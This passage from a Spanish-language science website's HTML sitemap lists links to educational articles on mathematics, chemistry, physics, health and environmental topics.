lineal: ecuaciones lineales y sistemas de ecuaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-dental-en-la-tercera-edad-desde-el-cuidado-diario-hasta-el-seguimiento-med/" class="rank-math-html-sitemap__link">Cómo mejorar la salud dental en la tercera edad: desde el cuidado diario hasta el seguimiento méd</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-respiratorias-en-ninos-desde-la-ventilacion-de-los-espacios-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades respiratorias en niños: desde la ventilación de los espacios hasta el tratamiento adecuado de las infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/introduccion-al-calculo-conceptos-basicos-y-aplicaciones/" class="rank-math-html-sitemap__link">Introducción al cálculo: conceptos básicos y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-conjuntos-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de conjuntos: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-analitica-ecuaciones-de-la-recta-y-el-plano/" class="rank-math-html-sitemap__link">Geometría analítica: ecuaciones de la recta y el plano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-complejo-funciones-complejas-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Análisis complejo: funciones complejas y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/topologia-conceptos-basicos-y-aplicaciones-en-la-fisica-y-la-ingenieria/" class="rank-math-html-sitemap__link">Topología: conceptos básicos y aplicaciones en la física y la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-medida-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de la medida: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/algebra-abstracta-grupos-anillos-y-campos/" class="rank-math-html-sitemap__link">Álgebra abstracta: grupos, anillos y campos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-informacion-entropia-codificacion-y-compresion-de-datos/" class="rank-math-html-sitemap__link">Teoría de la información: entropía, codificación y compresión de datos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-conjuntos-borrosos-definiciones-y-aplicaciones-en-la-inteligencia-artificial/" class="rank-math-html-sitemap__link">Teoría de los conjuntos borrosos: definiciones y aplicaciones en la inteligencia artificial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-recursion-funciones-recursivas-y-teoremas-de-incompletitud/" class="rank-math-html-sitemap__link">Teoría de la recursión: funciones recursivas y teoremas de incompletitud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-ecuaciones-diferenciales-y-caos-determinista/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos: ecuaciones diferenciales y caos determinista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-logica-matematica-definiciones-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Teoría de la lógica matemática: definiciones y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-informacion-cuantica-principios-y-aplicaciones-en-la-criptografia-cuantica/" class="rank-math-html-sitemap__link">Teoría de la información cuántica: principios y aplicaciones en la criptografía cuántica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-representacion-grupos-de-lie-algebras-de-lie-y-sus-representaciones/" class="rank-math-html-sitemap__link">Teoría de la representación: grupos de Lie, álgebras de Lie y sus representaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-homologia-conceptos-y-aplicaciones-en-topologia-algebraica/" class="rank-math-html-sitemap__link">Teoría de la homología: conceptos y aplicaciones en topología algebraica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-categoria-conceptos-basicos-y-aplicaciones-en-matematicas-y-ciencias-de-la-computacion/" class="rank-math-html-sitemap__link">Teoría de la categoría: conceptos básicos y aplicaciones en matemáticas y ciencias de la computación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-algoritmica-analisis-de-algoritmos-y-teoria-de-la-complejidad/" class="rank-math-html-sitemap__link">Teoría de la complejidad algorítmica: análisis de algoritmos y teoría de la complejidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-numeros-transcendentales-numeros-transcendentales-y-sus-propiedades/" class="rank-math-html-sitemap__link">Teoría de los números transcendentales: números transcendentales y sus propiedades</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-caoticos-sistemas-dinamicos-no-lineales-y-caos-determinista/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos caóticos: sistemas dinámicos no lineales y caos determinista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-hilbert-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Hilbert: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-funciones-analiticas-series-de-potencias-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Teoría de las funciones analíticas: series de potencias y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-fractales-definiciones-y-aplicaciones-en-la-geometria-y-la-fisica/" class="rank-math-html-sitemap__link">Teoría de los fractales: definiciones y aplicaciones en la geometría y la física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/la-tabla-periodica-historia-y-uso-en-la-quimica-moderna/" class="rank-math-html-sitemap__link">La tabla periódica: historia y uso en la química moderna</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-organica-estructura-y-funcion-de-moleculas-organicas/" class="rank-math-html-sitemap__link">Química orgánica: estructura y función de moléculas orgánicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-inorganica-propiedades-y-comportamiento-de-los-elementos-inorganicos/" class="rank-math-html-sitemap__link">Química inorgánica: propiedades y comportamiento de los elementos inorgánicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/reacciones-quimicas-tipos-y-mecanismos-de-reacciones-quimicas/" class="rank-math-html-sitemap__link">Reacciones químicas: tipos y mecanismos de reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/cinetica-quimica-estudio-de-la-velocidad-de-las-reacciones-quimicas/" class="rank-math-html-sitemap__link">Cinética química: estudio de la velocidad de las reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/equilibrio-quimico-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Equilibrio químico: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/acido-base-conceptos-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Ácido-base: conceptos y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-materiales-sintesis-propiedades-y-aplicaciones-de-materiales/" class="rank-math-html-sitemap__link">Química de materiales: síntesis, propiedades y aplicaciones de materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-analitica-tecnicas-y-metodos-de-analisis-quimico/" class="rank-math-html-sitemap__link">Química analítica: técnicas y métodos de análisis químico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/catalisis-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Catálisis: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-supramolecular-interacciones-y-autoensamblaje-de-moleculas/" class="rank-math-html-sitemap__link">Química supramolecular: interacciones y autoensamblaje de moléculas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-bioinorganica-estudia-la-interaccion-de-los-metales-con-los-sistemas-biologicos/" class="rank-math-html-sitemap__link">Química bioinorgánica: estudia la interacción de los metales con los sistemas biológicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-farmaceutica-diseno-y-sintesis-de-medicamentos/" class="rank-math-html-sitemap__link">Química farmacéutica: diseño y síntesis de medicamentos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-alimentos-estudio-de-la-quimica-de-los-alimentos-y-su-impacto-en-la-salud-humana/" class="rank-math-html-sitemap__link">Química de los alimentos: estudio de la química de los alimentos y su impacto en la salud humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-forense-aplicacion-de-la-quimica-en-la-resolucion-de-crimenes/" class="rank-math-html-sitemap__link">Química forense: aplicación de la química en la resolución de crímenes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-combustion-estudio-de-la-quimica-de-la-combustion-y-la-energia/" class="rank-math-html-sitemap__link">Química de la combustión: estudio de la química de la combustión y la energía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-nanotecnologia-sintesis-y-aplicaciones-de-materiales-a-escala-nanometrica/" class="rank-math-html-sitemap__link">Química de la nanotecnología: síntesis y aplicaciones de materiales a escala nanométrica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-polimeros-y-biomateriales-diseno-y-sintesis-de-materiales-para-aplicaciones-medicas/" class="rank-math-html-sitemap__link">Química de los polímeros y biomateriales: diseño y síntesis de materiales para aplicaciones médicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-para-la-energia-sintesis-y-aplicaciones-de-materiales-para-la-energia-renovable/" class="rank-math-html-sitemap__link">Química de los materiales para la energía: síntesis y aplicaciones de materiales para la energía renovable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-petroleo-extraccion-refinamiento-y-aplicaciones-de-los-hidrocarburos/" class="rank-math-html-sitemap__link">Química del petróleo: extracción, refinamiento y aplicaciones de los hidrocarburos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-pigmentos-sintesis-y-aplicaciones-de-compuestos-que-producen-color/" class="rank-math-html-sitemap__link">Química de los pigmentos: síntesis y aplicaciones de compuestos que producen color</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-metales-estudio-de-la-quimica-de-los-metales-y-sus-aleaciones/" class="rank-math-html-sitemap__link">Química de los metales: estudio de la química de los metales y sus aleaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-fluorescencia-estudio-de-la-emision-de-luz-por-parte-de-ciertos-compuestos-quimicos/" class="rank-math-html-sitemap__link">Química de la fluorescencia: estudio de la emisión de luz por parte de ciertos compuestos químicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-liquidos-ionicos-estudio-de-los-liquidos-que-contienen-iones-en-estado-liquido/" class="rank-math-html-sitemap__link">Química de los líquidos iónicos: estudio de los líquidos que contienen iones en estado líquido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/que-es-el-cambio-climatico-una-guia-para-toda-la-familia/" class="rank-math-html-sitemap__link">¿Qué es el cambio climático? Una guía para toda la familia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/los-ecosistemas-mas-amenazados-del-planeta/" class="rank-math-html-sitemap__link">Los ecosistemas más amenazados del planeta</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/como-la-tecnologia-esta-transformando-la-educacion-a-distancia/" class="rank-math-html-sitemap__link">Cómo la tecnología está transformando la educación a distancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/los-desafios-eticos-de-la-tecnologia-y-como-abordarlos/" class="rank-math-html-sitemap__link">Los desafíos éticos de la tecnología y cómo abordarlos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/el-impacto-de-la-tecnologia-en-la-industria-alimentaria/" class="rank-math-html-sitemap__link">El impacto de la tecnología en la industria alimentaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-suelos-para-la-agricultura-sostenible/" class="rank-math-html-sitemap__link">La importancia de la conservación de los suelos para la agricultura sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-conexion-entre-la-salud-humana-y-la-salud-del-medio-ambiente/" class="rank-math-html-sitemap__link">La conexión entre la salud humana y la salud del medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-bosques-tropicales-para-la-biodiversidad/" class="rank-math-html-sitemap__link">La importancia de la conservación de los bosques tropicales para la biodiversidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-proteccion-de-los-glaciares-para-la-disponibilidad-de-agua-dulce/" class="rank-math-html-sitemap__link">La importancia de la protección de los glaciares para la disponibilidad de agua dulce</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-impacto-del-turismo-en-el-medio-ambiente-y-su-importancia-para-el-desarrollo-sostenible/" class="rank-math-html-sitemap__link">El impacto del turismo en el medio ambiente y su importancia para el desarrollo sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-la-tecnologia-esta-ayudando-a-mitigar-la-contaminacion-del-agua/" class="rank-math-html-sitemap__link">Cómo la tecnología está ayudando a mitigar la contaminación del agua</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-manglares-para-la-biodiversidad-y-la-proteccion-contra-las-tormentas/" class="rank-math-html-sitemap__link">La importancia de la conservación de los manglares para la biodiversidad y la protección contra las tormentas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-de-interferencia-como-se-producen-las-franjas-de-interferencia/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos de interferencia: cómo se producen las franjas de interferencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-propagacion-de-ondas-desde-el-sonido-hasta-las-ondas-electromagneticas/" class="rank-math-html-sitemap__link">La física de la propagación de ondas: desde el sonido hasta las ondas electromagnéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-energia-nuclear-como-funciona-y-sus-aplicaciones-en-la-generacion-de-energia-electrica/" class="rank-math-html-sitemap__link">La física detrás de la energía nuclear: cómo funciona y sus aplicaciones en la generación de energía eléctrica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-termodinamica-desde-las-leyes-hasta-las-aplicaciones-en-la-ingenieria/" class="rank-math-html-sitemap__link">La física de la termodinámica: desde las leyes hasta las aplicaciones en la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-cuantica-como-se-comportan-las-particulas-subatomicas/" class="rank-math-html-sitemap__link">La física detrás de la mecánica cuántica: cómo se comportan las partículas subatómicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-alergicas-desde-la-identificacion-de-alergenos-hasta-el-tratamiento-adecuado/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades alérgicas: desde la identificación de alérgenos hasta el tratamiento adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-endocrinas-desde-el-seguimiento-del-peso-hasta-el-control-del-azucar-en-sangre/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades endocrinas: desde el seguimiento del peso hasta el control del azúcar en sangre</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-hepaticas-desde-la-moderacion-en-el-consumo-de-alcohol-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades hepáticas: desde la moderación en el consumo de alcohol hasta el tratamiento adecuado de las infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-neurologicas-desde-el-cuidado-de-la-alimentacion-hasta-el-control-de-los-factores-de-riesgo/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades neurológicas: desde el cuidado de la alimentación hasta el control de los factores de riesgo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-infecciosas-en-ninos-desde-la-educacion-sanitaria-hasta-las-vacunas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades infecciosas en niños: desde la educación sanitaria hasta las vacunas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/ecuaciones-diferenciales-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Ecuaciones diferenciales: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-analisis-de-sistemas-complejos-y-caoticos/" class="rank-math-html-sitemap__link">Teoría de la complejidad: análisis de sistemas complejos y caóticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-computabilidad-lenguajes-formales-automatas-y-teoria-de-la-complejidad-computacional/" class="rank-math-html-sitemap__link">Teoría de la computabilidad: lenguajes formales, autómatas y teoría de la complejidad computacional</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-numeros-algebraicos-extensiones-finitas-de-los-numeros-racionales-y-sus-aplicaciones/" class="rank-math-html-sitemap__link">Teoría de los números algebraicos: extensiones finitas de los números racionales y sus aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-banach-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Banach: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-sobolev-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Sobolev: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-superficies-minimas-superficies-que-minimizan-la-energia/" class="rank-math-html-sitemap__link">Teoría de las superficies mínimas: superficies que minimizan la energía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-discretos-mapas-y-sistemas-dinamicos-discretos/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos discretos: mapas y sistemas dinámicos discretos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-teoria-de-la-complejidad-cuantica-clases-de-complejidad-cuantica-y-algoritmos-cuanticos/" class="rank-math-html-sitemap__link">Teoría de la teoría de la complejidad cuántica: clases de complejidad cuántica y algoritmos cuánticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/espectroscopia-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Espectroscopía: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/termodinamica-quimica-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Termodinámica química: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-dinamica-no-lineal-como-se-modelan-y-se-entienden-los-sistemas-que-cambian-de-manera-impredecible/" class="rank-math-html-sitemap__link">La física de la dinámica no lineal: cómo se modelan y se entienden los sistemas que cambian de manera impredecible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-caoticos-desde-el-clima-hasta-la-economia/" class="rank-math-html-sitemap__link">La física detrás de los sistemas caóticos: desde el clima hasta la economía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-las-particulas-elementales-desde-los-quarks-hasta-los-neutrinos/" class="rank-math-html-sitemap__link">La física de las partículas elementales: desde los quarks hasta los neutrinos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-optica-no-lineal-como-se-generan-y-se-manipulan-las-frecuencias-de-luz/" class="rank-math-html-sitemap__link">La física detrás de la óptica no lineal: cómo se generan y se manipulan las frecuencias de luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-resonancia-magnetica-cuantica-como-funciona-y-sus-aplicaciones-en-la-fisica-y-la-quimica/" class="rank-math-html-sitemap__link">La física detrás de la resonancia magnética cuántica: cómo funciona y sus aplicaciones en la física y la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-de-fluidos-como-se-modelan-los-fluidos-y-su-movimiento/" class="rank-math-html-sitemap__link">La física detrás de la mecánica de fluidos: cómo se modelan los fluidos y su movimiento</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-simulacion-computacional-como-se-usan-las-computadoras-para-modelar-sistemas-fisicos/" class="rank-math-html-sitemap__link">La física detrás de la simulación computacional: cómo se usan las computadoras para modelar sistemas físicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-termoelectricos-como-se-generan-corrientes-electricas-a-partir-del-calor/" class="rank-math-html-sitemap__link">La física detrás de los materiales termoeléctricos: cómo se generan corrientes eléctricas a partir del calor</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-cristales-liquidos-desde-las-pantallas-de-los-moviles-hasta-la-biologia-molecular/" class="rank-math-html-sitemap__link">La física de los cristales líquidos: desde las pantallas de los móviles hasta la biología molecular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-astronomia-de-alta-energia-como-se-detectan-las-particulas-cosmicas-y-los-rayos-gamma/" class="rank-math-html-sitemap__link">La física detrás de la astronomía de alta energía: cómo se detectan las partículas cósmicas y los rayos gamma</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-ferromagneticos-como-se-generan-campos-magneticos-permanentes/" class="rank-math-html-sitemap__link">La física detrás de los materiales ferromagnéticos: cómo se generan campos magnéticos permanentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-astrofisica-desde-los-planetas-hasta-los-agujeros-negros/" class="rank-math-html-sitemap__link">La física detrás de la astrofísica: desde los planetas hasta los agujeros negros</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-cristales-fotonicos-como-se-usan-para-manipular-la-luz/" class="rank-math-html-sitemap__link">La física de los cristales fotónicos: cómo se usan para manipular la luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-biologia-molecular-desde-las-proteinas-hasta-el-adn/" class="rank-math-html-sitemap__link">La física detrás de la biología molecular: desde las proteínas hasta el ADN</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-superfluidez-como-se-comportan-los-liquidos-a-temperaturas-cercanas-al-cero-absoluto/" class="rank-math-html-sitemap__link">La física detrás de la superfluidez: cómo se comportan los líquidos a temperaturas cercanas al cero absoluto</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-energia-oscura-como-se-explica-la-expansion-acelerada-del-universo/" class="rank-math-html-sitemap__link">La física detrás de la energía oscura: cómo se explica la expansión acelerada del universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-teoria-de-cuerdas/" class="rank-math-html-sitemap__link">La física detrás de la teoría de cuerdas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-euclidiana-conceptos-y-aplicaciones-en-la-vida-cotidiana/" class="rank-math-html-sitemap__link">Geometría euclidiana: conceptos y aplicaciones en la vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-de-la-piel-en-ninos-desde-el-cuidado-diario-hasta-el-seguimiento-medico-adecuado/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades de la piel en niños: desde el cuidado diario hasta el seguimiento médico adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/probabilidad-y-estadistica-analisis-de-datos-y-toma-de-decisiones/" class="rank-math-html-sitemap__link">Probabilidad y estadística: análisis de datos y toma de decisiones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/metodos-numericos-resolucion-de-problemas-mediante-algoritmos/" class="rank-math-html-sitemap__link">Métodos numéricos: resolución de problemas mediante algoritmos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-matematico-limites-derivadas-e-integrales/" class="rank-math-html-sitemap__link">Análisis matemático: límites, derivadas e integrales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-grafos-conceptos-basicos-y-aplicaciones-en-redes-y-sistemas-complejos/" class="rank-math-html-sitemap__link">Teoría de grafos: conceptos básicos y aplicaciones en redes y sistemas complejos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-de-fourier-transformadas-y-aplicaciones-en-la-fisica-y-la-ingenieria/" class="rank-math-html-sitemap__link">Análisis de Fourier: transformadas y aplicaciones en la física y la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-juegos-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de juegos: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-optimizacion-problemas-de-optimizacion-y-algoritmos/" class="rank-math-html-sitemap__link">Teoría de la optimización: problemas de optimización y algoritmos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-criptografia-algoritmos-de-cifrado-y-descifrado/" class="rank-math-html-sitemap__link">Teoría de la criptografía: algoritmos de cifrado y descifrado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-computacion-lenguajes-formales-y-automatas/" class="rank-math-html-sitemap__link">Teoría de la computación: lenguajes formales y autómatas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-computacional-clases-de-complejidad-y-problemas-np-completos/" class="rank-math-html-sitemap__link">Teoría de la complejidad computacional: clases de complejidad y problemas NP-completos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-diferencial-curvas-y-superficies-en-el-espacio-euclidiano-y-no-euclidiano/" class="rank-math-html-sitemap__link">Geometría diferencial: curvas y superficies en el espacio euclidiano y no euclidiano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-probabilidad-variables-aleatorias-y-distribuciones-de-probabilidad/" class="rank-math-html-sitemap__link">Teoría de la probabilidad: variables aleatorias y distribuciones de probabilidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/calculo-de-varias-variables-integrales-dobles-y-triples-y-aplicaciones/" class="rank-math-html-sitemap__link">Cálculo de varias variables: integrales dobles y triples y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-compuestos-organometalicos-sintesis-y-aplicaciones-de-compuestos-que-contienen-enlaces-metal-carbono/" class="rank-math-html-sitemap__link">Química de los compuestos organometálicos: síntesis y aplicaciones de compuestos que 